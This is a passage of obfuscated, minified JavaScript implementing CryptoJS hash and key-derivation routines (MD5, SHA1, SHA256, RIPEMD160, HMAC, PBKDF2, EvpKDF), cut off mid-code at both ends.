EWM(u,c,s,h,l,g,22,r[15]);continue;case"84":c=n.LYEWM(u,c,s,h,l,tt,22,r[3]);continue;case"85":s=n.LYEWM(u,s,h,l,c,y,17,r[14]);continue;case"86":h=n.LYEWM(o,h,l,c,s,g,10,r[57]);continue;case"87":l=n.XCIBQ(e,l,c,s,h,nt,4,r[44]);continue;case"88":s=n.phfLp(f,s,h,l,c,ut,14,r[30]);continue;case"89":c=n.HPxXZ(o,c,s,h,l,p,21,r[55]);continue}break}},_doFinalize:function(){for(var a=n.YOjLc.split("|"),v=0,t,r,h,c,u,f,l,s,e,o;!![];){switch(a[v++]){case"0":for(t=0;n.lTvHW(t,4);t++)r=l[t],l[t]=n.hToZb(n.yJkxm(n.VFziR(n.QiJxw(r,8),n.UtSPH(r,24)),16711935),n.ZsnBh(n.VFziR(n.QiJxw(r,24),n.fSYfB(r,8)),4278255360));continue;case"1":u[n.ZjBmM(f,5)]|=n.QiJxw(128,n.MSeHA(24,n.faSyZ(f,32)));continue;case"2":h=n.SawNf(this._nDataBytes,8);continue;case"3":c=this._hash;continue;case"4":s.sigBytes=n.bcMEg(n.sWBys(u.length,1),4);continue;case"5":this._process();continue;case"6":u=s.words;continue;case"7":f=n.bcMEg(s.sigBytes,8);continue;case"8":u[n.SeVom(n.QiJxw(n.stVQh(n.NWwiV(f,64),9),4),14)]=n.GFzcJ(n.ZsnBh(n.GFzcJ(n.QiJxw(e,8),n.stVQh(e,24)),16711935),n.ZsnBh(n.GFzcJ(n.RoLbR(e,24),n.RtMPa(e,8)),4278255360));continue;case"9":l=c.words;continue;case"10":s=this._data;continue;case"11":e=h;continue;case"12":return c;case"13":o=i.floor(n.FqPUH(h,4294967296));continue;case"14":u[n.QcaGu(n.RoLbR(n.DarhE(n.HflpT(f,64),9),4),15)]=n.VPewp(n.KdGrc(n.VPewp(n.RoLbR(o,8),n.DarhE(o,24)),16711935),n.KdGrc(n.VPewp(n.RoLbR(o,24),n.KNAlh(o,8)),4278255360));continue}break}},clone:function(){var n=c.clone.call(this);return n._hash=this._hash.clone(),n}});h.MD5=c._createHelper(l);h.HmacMD5=c._createHmacHelper(l)}(Math),function(){for(var h=n.GnLgz.split("|"),c=0,f,r,o,i,s,u,e;!![];){switch(h[c++]){case"0":f=o.SHA1=u.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,r){for(var p=n.dCQgH.split("|"),w=0,u,o,e,f,v,y,l,a,h,c,s;!![];){switch(p[w++]){case"0":u=this._hash.words;continue;case"1":o=u[3];continue;case"2":e=u[1];continue;case"3":for(f=0;n.WPxya(f,80);f++)for(v=n.CMbSi.split("|"),y=0;!![];){switch(v[y++]){case"0":h=a;continue;case"1":n.WPxya(f,16)?i[f]=n.QVIXl(t[n.RTdHb(r,f)],0):(l=n.AKNjx(n.HcmkO(n.HcmkO(i[n.fvPfP(f,3)],i[n.lqqYt(f,8)]),i[n.vIaDt(f,14)]),i[n.VPuyk(f,16)]),i[f]=n.XdvpY(n.AjOPu(l,1),n.cjWQt(l,31)));continue;case"2":a=n.xotTS(n.xotTS(n.XdvpY(n.Mdjju(h,5),n.cjWQt(h,27)),c),i[f]);continue;case"3":a+=n.ySBGi(f,20)?n.xotTS(n.otGUV(n.PekMA(e,s),n.PekMA(~e,o)),1518500249):n.AUOjk(f,40)?n.xotTS(n.nVHew(n.nVHew(e,s),o),1859775393):n.AUOjk(f,60)?n.VPuyk(n.QBdJP(n.QBdJP(n.PekMA(e,s),n.PekMA(e,o)),n.pvllC(s,o)),1894007588):n.VPuyk(n.nVHew(n.eAdzJ(e,s),o),899497514);continue;case"4":c=o;continue;case"5":e=h;continue;case"6":o=s;continue;case"7":s=n.QBdJP(n.Mdjju(e,30),n.YwYav(e,2));continue}break}continue;case"4":u[3]=n.QBdJP(n.xotTS(u[3],o),0);continue;case"5":u[0]=n.onsIF(n.xotTS(u[0],h),0);continue;case"6":u[2]=n.ESncb(n.xotTS(u[2],s),0);continue;case"7":u[1]=n.ESncb(n.xotTS(u[1],e),0);continue;case"8":h=u[0];continue;case"9":c=u[4];continue;case"10":u[4]=n.ESncb(n.xotTS(u[4],c),0);continue;case"11":s=u[2];continue}break}},_doFinalize:function(){for(var f=n.lCrzX.split("|"),e=0,t,r,i,u;!![];){switch(f[e++]){case"0":i[n.HwQxX(t,5)]|=n.Mdjju(128,n.VPuyk(24,n.BXRiu(t,32)));continue;case"1":this._process();continue;case"2":t=n.GIsdK(r.sigBytes,8);continue;case"3":r.sigBytes=n.GIsdK(i.length,4);continue;case"4":r=this._data;continue;case"5":i[n.LbKXo(n.Mdjju(n.HwQxX(n.RUhEC(t,64),9),4),15)]=u;continue;case"6":i=r.words;continue;case"7":return this._hash;case"8":i[n.EWzFp(n.Mdjju(n.HwQxX(n.XRFNU(t,64),9),4),14)]=Math.floor(n.FqPUH(u,4294967296));continue;case"9":u=n.GIsdK(this._nDataBytes,8);continue}break}},clone:function(){var n=u.clone.call(this);return n._hash=this._hash.clone(),n}});continue;case"1":r=t;continue;case"2":o=r.algo;continue;case"3":i=[];continue;case"4":s=e.WordArray;continue;case"5":r.HmacSHA1=u._createHmacHelper(f);continue;case"6":r.SHA1=u._createHelper(f);continue;case"7":u=e.Hasher;continue;case"8":e=r.lib;continue}break}}(),function(i){var r={OwELS:function(t,i){return n.QXwcS(t,i)},TEhWU:function(t,i){return n.MPoCx(t,i)},FgTsY:n.OzscW,VAGxQ:function(t,i){return n.ahDGe(t,i)},TuRED:function(t,i){return n.cDKWR(t,i)},HBNal:function(t,i){return n.hITLC(t,i)},GOPLq:function(t,i){return n.GIsdK(t,i)},rBiQj:function(t,i){return n.uJkrg(t,i)},XiqHb:function(t,i){return n.uJkrg(t,i)},kKwxy:function(t,i){return n.PiRrI(t,i)},ZDSwf:function(t,i){return n.cDKWR(t,i)},eRmUj:function(t,i){return n.KyGWg(t,i)},HUrSB:function(t,i){return n.WnBoh(t,i)},JVoOZ:function(t,i){return n.PiRrI(t,i)},qPNtQ:function(t,i){return n.VsXAc(t,i)},jcYng:function(t,i){return n.NPpTI(t,i)}},f=t,s=f.lib,l=s.WordArray,e=s.Hasher,a=f.algo,h=[],c=[],u,o;(function(){function o(n){for(var u=i.sqrt(n),t=2;r.OwELS(t,u);t++)if(!r.TEhWU(n,t))return![];return!![]}function e(n){return u.nPMIX(u.WRVZs(u.FzkRY(n,u.nPMIX(n,0)),4294967296),0)}for(var u={nPMIX:function(t,i){return n.dXYGq(t,i)},WRVZs:function(t,i){return n.GIsdK(t,i)},FzkRY:function(t,i){return n.rAbdt(t,i)}},f=2,t=0;n.AUOjk(t,64);)n.uIRHD(o,f)&&(n.EXQEf(t,8)&&(h[t]=n.uIRHD(e,i.pow(f,n.FqPUH(1,2)))),c[t]=n.lYpDB(e,i.pow(f,n.FqPUH(1,3))),t++),f++})();u=[];o=a.SHA256=e.extend({_doReset:function(){this._hash=new l.init(h.slice(0))},_doProcessBlock:function(t,i){for(var st=n.YGnXp.split("|"),ht=0,e,p,w,s,v,f,k,d,b,g,nt,tt,it,rt,ut,h,l,ft,et,ot,r,y,o,a;!![];){switch(st[ht++]){case"0":r[2]=n.dXYGq(n.cUSXG(r[2],s),0);continue;case"1":e=r[4];continue;case"2":p=r[7];continue;case"3":r[7]=n.dXYGq(n.cUSXG(r[7],p),0);continue;case"4":w=r[3];continue;case"5":s=r[2];continue;case"6":v=r[6];continue;case"7":r[4]=n.MOLXn(n.QMzwS(r[4],e),0);continue;case"8":for(f=0;n.OQgPe(f,64);f++)for(k=n.uvhAB.split("|"),d=0;!![];){switch(k[d++]){case"0":b=n.QMzwS(n.QMzwS(n.QMzwS(n.GHNUt(p,g),nt),c[f]),u[f]);continue;case"1":y=e;continue;case"2":o=n.MOLXn(n.GHNUt(b,ft),0);continue;case"3":s=a;continue;case"4":a=o;continue;case"5":g=n.SsfNl(n.KijaB(n.NlcXp(n.Mdjju(e,26),n.LVpRa(e,6)),n.bqRlz(n.Mdjju(e,21),n.LVpRa(e,11))),n.bqRlz(n.Mdjju(e,7),n.bKYLj(e,25)));continue;case"6":nt=n.WypaT(n.pvllC(e,y),n.uBToD(~e,v));continue;case"7":p=v;continue;case"8":if(n.jmPLP(f,16))u[f]=n.QweDq(t[n.GHNUt(i,f)],0);else for(tt=n.jrdZJ.split("|"),it=0;!![];){switch(tt[it++]){case"0":rt=n.xMFRQ(n.jHFXj(n.ccgiu(n.Mdjju(h,25),n.cmbIY(h,7)),n.ccgiu(n.XlaHQ(h,14),n.uqmIL(h,18))),n.uqmIL(h,3));continue;case"1":ut=n.jHFXj(n.jHFXj(n.JJSKf(n.VcXUZ(l,15),n.Xzjxo(l,17)),n.JJSKf(n.NqOck(l,13),n.QKWuP(l,19))),n.lazCm(l,10));continue;case"2":u[f]=n.YVBFQ(n.YVBFQ(n.YVBFQ(rt,u[n.rAbdt(f,7)]),ut),u[n.UYQXY(f,16)]);continue;case"3":h=u[n.UYQXY(f,15)];continue;case"4":l=u[n.KyGWg(f,2)];continue}break}continue;case"9":ft=n.YVBFQ(et,ot);continue;case"10":e=n.dlmml(n.triGN(w,b),0);continue;case"11":et=n.fZAta(n.Ahidp(n.dTPQx(n.NqOck(o,30),n.jlZKj(o,2)),n.HAvrW(n.QlkyT(o,19),n.jlZKj(o,13))),n.HAvrW(n.cDKWR(o,10),n.hITLC(o,22)));continue;case"12":w=s;continue;case"13":v=y;continue;case"14":ot=n.Ahidp(n.Ahidp(n.uBToD(o,a),n.uBToD(o,s)),n.EAVMR(a,s));continue}break}continue;case"9":r=this._hash.words;continue;case"10":y=r[5];continue;case"11":r[6]=n.lOhkC(n.triGN(r[6],v),0);continue;case"12":r[5]=n.ronLF(n.ceKQU(r[5],y),0);continue;case"13":o=r[0];continue;case"14":a=r[1];continue;case"15":r[0]=n.ronLF(n.AiiVq(r[0],o),0);continue;case"16":r[1]=n.ronLF(n.lRrgL(r[1],a),0);continue;case"17":r[3]=n.nfMrh(n.lRrgL(r[3],w),0);continue}break}},_doFinalize:function(){for(var e=r.FgTsY.split("|"),o=0,n,u,t,f;!![];){switch(e[o++]){case"0":n=u.words;continue;case"1":u=this._data;continue;case"2":this._process();continue;case"3":n[r.VAGxQ(r.TuRED(r.HBNal(r.VAGxQ(t,64),9),4),15)]=f;continue;case"4":t=r.GOPLq(u.sigBytes,8);continue;case"5":u.sigBytes=r.rBiQj(n.length,4);continue;case"6":f=r.XiqHb(this._nDataBytes,8);continue;case"7":return this._hash;case"8":n[r.kKwxy(t,5)]|=r.ZDSwf(128,r.eRmUj(24,r.TEhWU(t,32)));continue;case"9":n[r.VAGxQ(r.HUrSB(r.JVoOZ(r.qPNtQ(t,64),9),4),14)]=i.floor(r.jcYng(f,4294967296));continue}break}},clone:function(){var n=e.clone.call(this);return n._hash=this._hash.clone(),n}});f.SHA256=e._createHelper(o);f.HmacSHA256=e._createHmacHelper(o)}(Math),function(){function e(t){return n.LJpII(n.THtvp(n.vFpED(t,8),4278255360),n.THtvp(n.PiRrI(t,8),16711935))}var i={grbth:n.BIysT,RAjdO:function(t,i){return n.jmPLP(t,i)},snYxn:function(t,i){return n.THtvp(t,i)},mnjUo:function(t,i){return n.PiRrI(t,i)},XXBDR:function(t,i){return n.PiRrI(t,i)},aOPwm:function(t,i){return n.HeXQa(t,i)},KcmqK:function(t,i){return n.uJkrg(t,i)},DxvtZ:function(t,i){return n.HoeIG(t,i)},asKmQ:function(t,i){return n.jmPLP(t,i)},wuNgN:function(t,i){return n.lIUuc(t,i)},lGYIK:function(t,i){return n.ZOeZu(t,i)},xzxKJ:function(t,i){return n.HeXQa(t,i)},nAHwi:function(t,i){return n.uJkrg(t,i)},mijqG:n.JMnVg,HKsMA:function(t,i){return n.NDiCT(t,i)},LuvEU:function(t,i){return n.CpcNA(t,i)},PHxAJ:function(t,i){return n.jmPLP(t,i)},fvdMG:function(t,i){return n.fCPLA(t,i)},NHBGg:function(t,i){return n.SsQFL(t,i)},RfxRe:function(t,i){return n.BqEoP(t,i)},jCOZa:function(t,i){return n.kauEt(t,i)}},u=t,o=u.lib,f=o.WordArray,r=u.enc,s=r.Utf16=r.Utf16BE={stringify:function(n){for(var o=i.grbth.split("|"),s=0,r,t,u,f,e;!![];){switch(o[s++]){case"0":r=[];continue;case"1":for(t=0;i.RAjdO(t,f);t+=2)u=i.snYxn(i.mnjUo(e[i.XXBDR(t,2)],i.aOPwm(16,i.KcmqK(i.DxvtZ(t,4),8))),65535),r.push(String.fromCharCode(u));continue;case"2":f=n.sigBytes;continue;case"3":return r.join("");case"4":e=n.words;continue}break}},parse:function(n){for(var r=n.length,u=[],t=0;i.asKmQ(t,r);t++)u[i.wuNgN(t,1)]|=i.lGYIK(n.charCodeAt(t),i.xzxKJ(16,i.nAHwi(i.DxvtZ(t,2),16)));return f.create(u,i.nAHwi(r,2))}};r.Utf16LE={stringify:function(n){for(var s=i.mijqG.split("|"),h=0,t,u,f,o,r;!![];){switch(s[h++]){case"0":for(t=0;i.asKmQ(t,o);t+=2)u=i.HKsMA(e,i.snYxn(i.wuNgN(f[i.wuNgN(t,2)],i.xzxKJ(16,i.LuvEU(i.DxvtZ(t,4),8))),65535)),r.push(String.fromCharCode(u));continue;case"1":f=n.words;continue;case"2":return r.join("");case"3":o=n.sigBytes;continue;case"4":r=[];continue}break}},parse:function(n){for(var r=n.length,u=[],t=0;i.PHxAJ(t,r);t++)u[i.wuNgN(t,1)]|=i.fvdMG(e,i.NHBGg(n.charCodeAt(t),i.xzxKJ(16,i.RfxRe(i.jCOZa(t,2),16))));return f.create(u,i.RfxRe(r,2))}}}(),function(){for(var s=n.GLcZn.split("|"),h=0,r,f,e,u,o,i;!![];){switch(s[h++]){case"0":o.prototype=r;continue;case"1":if(n.MlreC(typeof ArrayBuffer,n.bhppS))return;continue;case"2":r=f.WordArray;continue;case"3":f=e.lib;continue;case"4":e=t;continue;case"5":u=r.init;continue;case"6":o=r.init=function(n){var r,f,t;if(i.nFgpo(n,ArrayBuffer)&&(n=new Uint8Array(n)),(i.nFgpo(n,Int8Array)||i.EjpOG(typeof Uint8ClampedArray,i.XnImA)&&i.ETLxx(n,Uint8ClampedArray)||i.unmKm(n,Int16Array)||i.ZFqPj(n,Uint16Array)||i.HtCtg(n,Int32Array)||i.EmdSg(n,Uint32Array)||i.rwwjR(n,Float32Array)||i.csyMV(n,Float64Array))&&(n=new Uint8Array(n.buffer,n.byteOffset,n.byteLength)),i.AyGsb(n,Uint8Array)){for(r=n.byteLength,f=[],t=0;i.RCbqR(t,r);t++)f[i.ritHD(t,2)]|=i.nsTQV(n[t],i.uAhkw(24,i.FyCsB(i.yLWbq(t,4),8)));u.call(this,f,r)}else u.apply(this,arguments)};continue;case"7":i={nFgpo:function(t,i){return n.UVrQG(t,i)},EjpOG:function(t,i){return n.ZhYNy(t,i)},XnImA:n.nhzDw,ETLxx:function(t,i){return n.UVrQG(t,i)},unmKm:function(t,i){return n.ZApSF(t,i)},ZFqPj:function(t,i){return n.ZApSF(t,i)},HtCtg:function(t,i){return n.ZApSF(t,i)},EmdSg:function(t,i){return n.ZApSF(t,i)},rwwjR:function(t,i){return n.ksdLP(t,i)},csyMV:function(t,i){return n.DdGXb(t,i)},AyGsb:function(t,i){return n.DdGXb(t,i)},RCbqR:function(t,i){return n.jmPLP(t,i)},ritHD:function(t,i){return n.lIUuc(t,i)},nsTQV:function(t,i){return n.xfLFR(t,i)},uAhkw:function(t,i){return n.HeXQa(t,i)},FyCsB:function(t,i){return n.ynAiC(t,i)},yLWbq:function(t,i){return n.kauEt(t,i)}};continue}break}}(),function(){function h(t,i,r){return n.JzTjr(n.JzTjr(t,i),r)}function c(t,i,r){return n.GNhgH(n.THtvp(t,i),n.MzDXg(~t,r))}function l(t,i,r){return n.JzTjr(n.VCHqX(t,~i),r)}function a(n,t,r){return i.TyTLG(i.UBUDY(n,r),i.UBUDY(t,~r))}function v(n,t,r){return i.WFXGW(n,i.KnZgK(t,~r))}function e(n,t){return i.KnZgK(i.AsbpW(n,t),i.WZFrO(n,i.iETum(32,t)))}var i={YAdJt:n.hWBQo,yBJVo:function(t,i){return n.jmPLP(t,i)},rhuZM:n.XrFgg,BzQvW:function(t,i){return n.VCHqX(t,i)},HsYPx:function(t,i,r){return n.OUrAf(t,i,r)},pMbXi:function(t,i){return n.VsXAc(t,i)},WQyjy:function(t,i){return n.rmzIu(t,i)},hhqKn:function(t,i,r,u){return n.IVniB(t,i,r,u)},PubcG:function(t,i,r,u){return n.IVniB(t,i,r,u)},vsRMF:function(t,i){return n.gjVJd(t,i)},CHQLU:function(t,i,r,u){return n.yNdME(t,i,r,u)},COMsc:function(t,i,r,u){return n.SwXsw(t,i,r,u)},sQBaB:function(t,i,r){return n.OUrAf(t,i,r)},HCptK:function(t,i){return n.yTmRG(t,i)},mLmyk:function(t,i){return n.gjVJd(t,i)},CIdcy:function(t,i){return n.HfXGO(t,i)},IwaUo:function(t,i){return n.HfXGO(t,i)},paKlI:function(t,i,r,u){return n.MYiQs(t,i,r,u)},EtVWe:function(t,i){return n.HfXGO(t,i)},QuQmp:function(t,i){return n.BHGXs(t,i)},SifsD:function(t,i){return n.VCHqX(t,i)},siyOa:function(t,i){return n.VCHqX(t,i)},CzrkO:function(t,i){return n.BHGXs(t,i)},cziME:function(t,i){return n.TjOPH(t,i)},QlMba:function(t,i){return n.syPBz(t,i)},NAPmT:function(t,i){return n.TjOPH(t,i)},qUaka:function(t,i){return n.eBqoo(t,i)},fqkSC:function(t,i){return n.DjTKh(t,i)},qKBOP:function(t,i){return n.syPBz(t,i)},HSfhC:function(t,i){return n.LTvEs(t,i)},DVpAS:function(t,i){return n.kXmKM(t,i)},PTmCT:function(t,i){return n.bjMiO(t,i)},iiNMF:function(t,i){return n.nfZkB(t,i)},fuwLF:function(t,i){return n.gKLCF(t,i)},yLfGi:function(t,i){return n.bjMiO(t,i)},cJTVV:function(t,i){return n.DKmsW(t,i)},wKjmZ:n.OIIqk,tgqTh:function(t,i){return n.pvLOK(t,i)},UAziM:function(t,i){return n.yjGNS(t,i)},aHJuI:function(t,i){return n.KnYFQ(t,i)},YOybI:function(t,i){return n.Yujnd(t,i)},WMJYK:function(t,i){return n.eTDNH(t,i)},JHwEw:function(t,i){return n.wbqtV(t,i)},PwpDd:function(t,i){return n.eTDNH(t,i)},TicTa:function(t,i){return n.Yujnd(t,i)},hYgUu:function(t,i){return n.wbqtV(t,i)},YoSjI:function(t,i){return n.SioPW(t,i)},smiHR:function(t,i){return n.wbqtV(t,i)},iETum:function(t,i){return n.HeXQa(t,i)},Eylbu:function(t,i){return n.kauEt(t,i)},CjHZd:function(t,i){return n.hzOnm(t,i)},UBUDY:function(t,i){return n.eTDNH(t,i)},Fgrzv:function(t,i){return n.Yujnd(t,i)},NoDsR:function(t,i){return n.SioPW(t,i)},NoeOo:function(t,i){return n.Yujnd(t,i)},AsbpW:function(t,i){return n.wbqtV(t,i)},WZFrO:function(t,i){return n.XwjFL(t,i)},TyTLG:function(t,i){return n.VRZvi(t,i)},WFXGW:function(t,i){return n.nGWCg(t,i)},KnZgK:function(t,i){return n.VRZvi(t,i)}},u=t,o=u.lib,r=o.WordArray,f=o.Hasher,y=u.algo,p=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),w=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),b=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),k=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),d=r.create([0,1518500249,1859775393,2400959708,2840853838]),g=r.create([1352829926,1548603684,1836072691,2053994217,0]),s=y.RIPEMD160=f.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(n,t){for(var bt=i.YAdJt.split("|"),kt=0,lt,at,vt,yt,rt,st,o,s,y,ft,pt,wt,f,u,ct,et,ht,nt,tt,it,ot,ut,r;!![];){switch(bt[kt++]){case"0":for(u=0;i.yBJVo(u,80);u+=1)for(lt=i.rhuZM.split("|"),at=0;!![];){switch(lt[at++]){case"0":r=i.BzQvW(r,0);continue;case"1":y=i.HsYPx(e,s,10);continue;case"2":r=i.BzQvW(i.pMbXi(r,ft),0);continue;case"3":r+=i.yBJVo(u,16)?i.WQyjy(i.hhqKn(v,o,s,y),rt[0]):i.yBJVo(u,32)?i.WQyjy(i.PubcG(a,o,s,y),rt[1]):i.vsRMF(u,48)?i.WQyjy(i.CHQLU(l,o,s,y),rt[2]):i.vsRMF(u,64)?i.WQyjy(i.COMsc(c,o,s,y),rt[3]):i.WQyjy(i.COMsc(h,o,s,y),rt[4]);continue;case"4":ot=it;continue;case"5":s=o;continue;case"6":r=i.sQBaB(e,r,wt[u]);continue;case"7":r=i.BzQvW(i.WQyjy(r,ot),0);continue;case"8":r+=i.vsRMF(u,16)?i.HCptK(i.COMsc(h,nt,tt,it),ut[0]):i.vsRMF(u,32)?i.HCptK(i.COMsc(c,nt,tt,it),ut[1]):i.mLmyk(u,48)?i.CIdcy(i.COMsc(l,nt,tt,it),ut[2]):i.mLmyk(u,64)?i.IwaUo(i.paKlI(a,nt,tt,it),ut[3]):i.IwaUo(i.paKlI(v,nt,tt,it),ut[4]);continue;case"9":st=ft;continue;case"10":r=i.BzQvW(i.EtVWe(ht,n[i.QuQmp(t,pt[u])]),0);continue;case"11":r=i.sQBaB(e,r,vt[u]);continue;case"12":r=i.BzQvW(i.QuQmp(st,n[i.QuQmp(t,yt[u])]),0);continue;case"13":o=r;continue;case"14":ht=ot;continue;case"15":r=i.BzQvW(r,0);continue;case"16":ft=y;continue;case"17":tt=nt;continue;case"18":nt=r;continue;case"19":it=i.sQBaB(e,tt,10);continue}break}continue;case"1":vt=b.words;continue;case"2":yt=w.words;continue;case"3":rt=g.words;continue;case"4":st=ht=f[0];continue;case"5":continue;case"6":f[2]=i.SifsD(i.QuQmp(i.QuQmp(f[3],ot),st),0);continue;case"7":o=nt=f[1];continue;case"8":f[3]=i.siyOa(i.QuQmp(i.CzrkO(f[4],ht),o),0);continue;case"9":f[4]=i.siyOa(i.CzrkO(i.cziME(f[0],nt),s),0);continue;case"10":s=tt=f[2];continue;case"11":y=it=f[3];continue;case"12":ft=ot=f[4];continue;case"13":r=i.QlMba(i.cziME(i.NAPmT(f[1],tt),y),0);continue;case"14":pt=p.words;continue;case"15":wt=k.words;continue;case"16":f=this._hash.words;continue;case"17":for(u=0;i.qUaka(u,16);u++)ct=i.fqkSC(t,u),et=n[ct],n[ct]=i.qKBOP(i.HSfhC(i.qKBOP(i.DVpAS(et,8),i.PTmCT(et,24)),16711935),i.iiNMF(i.qKBOP(i.fuwLF(et,24),i.yLfGi(et,8)),4278255360));continue;case"18":f[1]=i.cJTVV(i.fqkSC(i.fqkSC(f[2],it),ft),0);continue;case"19":continue;case"20":ut=d.words;continue;case"21":f[0]=r;continue;case"22":continue}break}},_doFinalize:function(){for(var h=i.wKjmZ.split("|"),c=0,u,f,e,n,o,t,r,s;!![];){switch(h[c++]){case"0":u=e.words;continue;case"1":return s;case"2":f=i.tgqTh(e.sigBytes,8);continue;case"3":e=this._data;continue;case"4":this._process();continue;case"5":n=i.UAziM(this._nDataBytes,8);continue;case"6":o=s.words;continue;case"7":for(t=0;i.aHJuI(t,5);t++)r=o[t],o[t]=i.YOybI(i.WMJYK(i.YOybI(i.JHwEw(r,8),i.yLfGi(r,24)),16711935),i.PwpDd(i.TicTa(i.hYgUu(r,24),i.YoSjI(r,8)),4278255360));continue;case"8":u[i.YoSjI(f,5)]|=i.smiHR(128,i.iETum(24,i.Eylbu(f,32)));continue;case"9":s=this._hash;continue;case"10":e.sigBytes=i.UAziM(i.CjHZd(u.length,1),4);continue;case"11":u[i.CjHZd(i.smiHR(i.YoSjI(i.CjHZd(f,64),9),4),14)]=i.TicTa(i.UBUDY(i.Fgrzv(i.smiHR(n,8),i.NoDsR(n,24)),16711935),i.UBUDY(i.NoeOo(i.AsbpW(n,24),i.WZFrO(n,8)),4278255360));continue}break}},clone:function(){var n=f.clone.call(this);return n._hash=this._hash.clone(),n}});u.RIPEMD160=f._createHelper(s);u.HmacRIPEMD160=f._createHmacHelper(s)}(Math),function(){for(var h=n.yXCTR.split("|"),c=0,r,i,u,f,e,l,o,s;!![];){switch(h[c++]){case"0":r={YKbfY:n.SzASS};continue;case"1":i=t;continue;case"2":u=i.enc;continue;case"3":f=i.lib;continue;case"4":e=i.algo;continue;case"5":l=e.HMAC=o.extend({init:function(t,i){for(var l=n.acSgf.split("|"),a=0,h,u,f,e,c,r,o;!![];){switch(l[a++]){case"0":this.reset();continue;case"1":h=f.words;continue;case"2":u=this._iKey=i.clone();continue;case"3":n.bqYOs(i.sigBytes,e)&&(i=t.finalize(i));continue;case"4":i.clamp();continue;case"5":n.LCNwC(typeof i,n.VfmTe)&&(i=s.parse(i));continue;case"6":f=this._oKey=i.clone();continue;case"7":e=n.sFRTT(o,4);continue;case"8":c=u.words;continue;case"9":f.sigBytes=u.sigBytes=e;continue;case"10":for(r=0;n.KnYFQ(r,o);r++)h[r]^=1549556828,c[r]^=909522486;continue;case"11":o=t.blockSize;continue;case"12":t=this._hasher=new t.init;continue}break}},reset:function(){var n=this._hasher;n.reset();n.update(this._iKey)},update:function(n){return this._hasher.update(n),this},finalize:function(n){for(var f=r.YKbfY.split("|"),e=0,i,t,u;!![];){switch(f[e++]){case"0":return i;case"1":t.reset();continue;case"2":i=t.finalize(this._oKey.clone().concat(u));continue;case"3":t=this._hasher;continue;case"4":u=t.finalize(n);continue}break}}});continue;case"6":o=f.Base;continue;case"7":s=u.Utf8;continue}break}}(),function(){for(var l=n.amJxm.split("|"),a=0,s,h,r,u,i,f,e,o,c;!![];){switch(l[a++]){case"0":s=u.HMAC;continue;case"1":h=u.PBKDF2=e.extend({cfg:e.extend({keySize:n.NPpTI(128,32),hasher:c,iterations:1}),init:function(n){this.cfg=this.cfg.extend(n)},compute:function(n,t){for(var tt=i.DhoVZ.split("|"),it=0,p,w,b,l,e,h,k,a,d,r,u,g,v,f,c,nt,y;!![];){switch(tt[it++]){case"0":p=y.words;continue;case"1":return u;case"2":while(i.hOZPl(g.length,v))for(w=i.VpGIw.split("|"),b=0;!![];){switch(w[b++]){case"0":l=h.words;continue;case"1":u.concat(h);continue;case"2":e=h;continue;case"3":h=f.update(t).finalize(y);continue;case"4":f.reset();continue;case"5":k=l.length;continue;case"6":p[0]++;continue;case"7":for(a=1;i.LrQms(a,nt);a++)for(e=f.finalize(e),f.reset(),d=e.words,r=0;i.LrQms(r,k);r++)l[r]^=d[r];continue}break}continue;case"3":u.sigBytes=i.OiRQI(v,4);continue;case"4":u=o.create();continue;case"5":g=u.words;continue;case"6":v=c.keySize;continue;case"7":f=s.create(c.hasher,n);continue;case"8":c=this.cfg;continue;case"9":nt=c.iterations;continue;case"10":y=o.create([1]);continue}break}}});continue;case"2":r=t;continue;case"3":u=r.algo;continue;case"4":i={DhoVZ:n.VNLeO,hOZPl:function(t,i){return n.KnYFQ(t,i)},VpGIw:n.MvHOx,LrQms:function(t,i){return n.KiTer(t,i)},OiRQI:function(t,i){return n.yORTQ(t,i)}};continue;case"5":f=r.lib;continue;case"6":r.PBKDF2=function(n,t,i){return h.create(i).compute(n,t)};continue;case"7":e=f.Base;continue;case"8":o=f.WordArray;continue;case"9":c=u.SHA1;continue}break}}(),function(){for(var c=n.xVSPR.split("|"),l=0,r,o,s,i,u,f,h,e;!![];){switch(c[l++]){case"0":r=t;continue;case"1":o=e.EvpKDF=u.extend({cfg:u.extend({keySize:n.NPpTI(128,32),hasher:h,iterations:1}),init:function(n){this.cfg=this.cfg.extend(n)},compute:function(n,t){for(var y=i.KfnER.split("|"),p=0,f,c,l,r,o,u,h,a,v,e;!![];){switch(y[p++]){case"0":f=s.create();continue;case"1":f.sigBytes=i.RFInF(h,4);continue;case"2":while(i.jmsPR(a.length,h))for(c=i.QGnaJ.split("|"),l=0;!![];){switch(c[l++]){case"0":u.reset();continue;case"1":r=u.update(n).finalize(t);continue;case"2":r&&u.update(r);continue;case"3":f.concat(r);continue;case"4":for(o=1;i.mXZHj(o,v);o++)r=u.finalize(r),u.reset();continue}break}continue;case"3":u=e.hasher.create();continue;case"4":h=e.keySize;continue;case"5":a=f.words;continue;case"6":return f;case"7":v=e.iterations;continue;case"8":e=this.cfg;continue}break}}});continue;case"2":s=f.WordArray;continue;case"3":r.EvpKDF=function(n,t,i){return o.create(i).compute(n,t)};continue;case"4":i={KfnER:n.LXNRP,RFInF:function(t,i){return n.yORTQ(t,i)},jmsPR:function(t,i){return 